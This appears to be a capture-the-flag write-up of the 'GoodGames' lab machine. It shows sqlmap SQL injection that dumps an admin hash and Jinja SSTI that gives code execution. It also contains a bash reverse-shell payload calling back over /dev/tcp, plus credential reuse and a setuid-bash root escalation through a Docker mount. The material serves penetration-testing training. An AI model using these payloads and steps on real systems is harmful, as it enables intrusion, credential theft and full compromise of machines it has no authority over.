1. Initial Scan
First let’s start off with nmap scan, and see if we can see any open ports. In our case we see only one port open which is port 80.
└──╼ [★]$ nmap -p- --min-rate 10000 -A -Pn 10.129.96.71
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-09 08:54 CST
Stats: 0:00:00 elapsed; 0 hosts completed (0 up), 0 undergoing Script Pre-Scan
NSE Timing: About 0.00% done
Stats: 0:00:14 elapsed; 0 hosts completed (1 up), 1 undergoing Service Scan
Service scan Timing: About 0.00% done
Stats: 0:00:31 elapsed; 0 hosts completed (1 up), 1 undergoing Traceroute
Traceroute Timing: About 32.26% done; ETC: 08:54 (0:00:00 remaining)
Nmap scan report for goodgames.htb (10.129.96.71)
Host is up (0.28s latency).
Not shown: 65534 closed tcp ports (reset)
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.48
|_http-title: GoodGames | Community and Store
|_http-server-header: Werkzeug/2.0.2 Python/3.9.2
No exact OS matches for host (If you know what OS is running on it, see https://nmap.org/submit/ ).
[snip]
Network Distance: 2 hops
TRACEROUTE (using port 256/tcp)
HOP RTT ADDRESS
1 283.19 ms 10.10.14.1
2 283.52 ms goodgames.htb (10.129.96.71)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 38.85 seconds
We see that our IP resolves to an hostname called goodgames.htb and it might a good time to add this up to our /etc/hosts . Now let’s look around for some vulnerabilities on the website.
2. Gaining Foothold on webapp.
On first glances the website seems normal, but we see an login page, and some blogs. We try and see if we can see any id on the content displayed on the front page, but it is of no much help. Now we have login field, let’s try sql injection on this.
We capture the login request, and then use sql map to enumerate the database first.
- Enumerate database present in the website.
sqlmap -r web.req --risk=3 --level=5 --dbs --batch
We get two databases from the website.
available databases [2]:
[*] information_schema
[*] main
- Now let’s
enumerate tables from this main database
sqlmap -r web.req --risk=3 --level=5 --dbs main --tables --batch --threads
The main database contains three tables and the user table looks most interesting
Database: main
[3 tables]
+---------------------------------------+
| user |
| blog |
| blog_comments |
+---------------------------------------+
Now we have used --thread 10 to increase the speed of sqlmap.
- Lastly let’s dump the database contents from
user table present in main database
sqlmap -r web.req --risk=3 --level=5 --dbs main --tables user --batch --threads 10 --dump
Now we see admin user’s email and password. Let’s crack this up with a website called crackstation.net and the password turns out to be superadministrator
Database: main
Table: user
[1 entry]
+----+---------------------+--------+----------------------------------+
| id | email | name | password |
+----+---------------------+--------+----------------------------------+
| 1 | admin@goodgames.htb | admin | 2b22337f218b2d82dfc3b6f77e7cb8ec |
+----+---------------------+--------+----------------------------------+
Upon successful login we should see and landing page which is something like this.
3. RCE via SSTI
At the top right of the admin’s page, there’s an extra gear icon. It’s a link to http://internal-administration.goodgames.htb/login. Let’s add that to our /etc/hosts and the visit the page. It’s an simple login page, and let’s try reusing the credential we have recently found to login inside this website.
We quickly find settings which allows us to change name and other details of admin user. Let’s play with a bit and we see that simple SSTI payload works and returns.
http://internal-administration.goodgames.htb/settings
When we use the standard payload, {{ 7 * 7 }}. The name updates to 49.
Now let’s try and test for command execution / rce with SSTI. We will be using the following payload.
{{ namespace.__init__.__globals__.os.popen('id').read() }}

![[Pasted image 20241210002410.png]]
And it works, now let’s quickly start netcat listener and get an reverse shell. Use the following payload to get shell and make sure your netcat is listening to right port number.
{{ namespace.__init__.__globals__.os.popen('bash -c "bash -i >& /dev/tcp/10.10.14.55/443 0>&1"').read() }}
After getting shell we see an user called augustus and inside that user’s home directory we find user.txt
cat /home/augustus/user.txt
4. Lateral Movement
Looking around we realise we have root user, and looking at network configuration using ifconfig we see an C class IP address and probably we are inside an docker environment.
root@3a453ab39d3d:/home/augustus# ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.19.0.2 netmask 255.255.0.0 broadcast 172.19.255.255
ether 02:42:ac:13:00:02 txqueuelen 0 (Ethernet)
RX packets 1684 bytes 287181 (280.4 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1399 bytes 1643217 (1.5 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
loop txqueuelen 1000 (Local Loopback)
RX packets 0 bytes 0 (0.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 0 bytes 0 (0.0 B)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
Let’s scan for open ports using the following bash one liner.
root@3a453ab39d3d:/home/augustus# for port in {1..65535}; do echo > /dev/tcp/172.19.0.1/$port && echo "$port open"; done 2>/dev/null
<t && echo "$port open"; done 2>/dev/null
22 open
80 open
We see ssh open, let’s re-use the credentials, this time, same password as admin from previous task, but let’s change the username to augustus and password to superadministrator.
Let’s also check for any other device or system if it’s present in the same network, and luckily we find one more host.
root@3a453ab39d3d:~# for i in {1..254}; do (ping -c 1 172.19.0.${i} | grep "bytes from" | grep -v "Unreachable" &); done; 64 bytes from 172.19.0.1: icmp_seq=1 ttl=64 time=0.124 ms 64 bytes from 172.19.0.2: icmp_seq=1 ttl=64 time=0.087 ms
Let’s ssh into the other host which is 172.19.0.1. And before we login to the ssh service make sure you have stable shell.
python3 -c 'import pty;pty.spawn("/bin/bash")'
hit ctrl+z on keyborad
stty raw -echo; fg
5. Escalating Privileges
Again once again we seem to be inside docker and after looking around for a bit we see that we can create any file, but it stores as augustus user and not as root.
augustus@GoodGames:~$ touch test
augustus@GoodGames:~$ ls -la
total 24
drwxr-xr-x 2 augustus augustus 4096 Dec 9 19:13 .
drwxr-xr-x 3 root root 4096 Oct 19 2021 ..
lrwxrwxrwx 1 root root 9 Nov 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus 220 Oct 19 2021 .bash_logout
-rw-r--r-- 1 augustus augustus 3526 Oct 19 2021 .bashrc
-rw-r--r-- 1 augustus augustus 807 Oct 19 2021 .profile
-rw-r--r-- 1 augustus augustus 0 Dec 9 19:13 test
-rw-r----- 1 root augustus 33 Dec 9 14:45 user.txt
We tried copying bash to the user.txt that root owns in hopes to get quick shell but it backfired. So let’s copy, and close the connection and try tweaking it from other machine on which we have root docker access.
augustus@GoodGames:~$ cp /bin/bash user.txt
cp: cannot create regular file 'user.txt': Operation not permitted
augustus@GoodGames:~$
augustus@GoodGames:~$ cp /bin/bash .
cp: cannot create regular file './bash': Text file busy
augustus@GoodGames:~$ exit
exit
augustus@GoodGames:~$ exit
logout
Connection to 172.19.0.1 closed.
We will be making these changes on the other docker instance to which we first got shell.
root@3a453ab39d3d:/home/augustus# chown root:root bash
root@3a453ab39d3d:/home/augustus# chmod 4755 bash
Now let’s check again by ssh-ing to the augustus machine and see if any changes are done. We see that bash has been copied into our home directory and it’s permissions have been set, now let’s escalate our privileges.
augustus@GoodGames:~$ ls -la
total 1172
drwxr-xr-x 3 augustus augustus 4096 Dec 9 19:16 .
drwxr-xr-x 3 root root 4096 Oct 19 2021 ..
-rwsr-xr-x 1 root root 1168776 Dec 9 19:14 bash
lrwxrwxrwx 1 root root 9 Nov 3 2021 .bash_history -> /dev/null
-rw-r--r-- 1 augustus augustus 220 Oct 19 2021 .bash_logout
-rw-r--r-- 1 augustus augustus 3526 Oct 19 2021 .bashrc
drwxr-xr-x 3 augustus augustus 4096 Dec 9 19:16 .local
-rw-r--r-- 1 augustus augustus 807 Oct 19 2021 .profile
-rw-r--r-- 1 augustus augustus 0 Dec 9 19:13 test
-rw-r----- 1 root augustus 33 Dec 9 14:45 user.txt
-rw-r--r-- 1 augustus augustus 0 Dec 9 19:16 whoami
augustus@GoodGames:~$ ./bash -p
bash-5.0# whoami
root
Now it’s time to finally get the root flag and close the machine.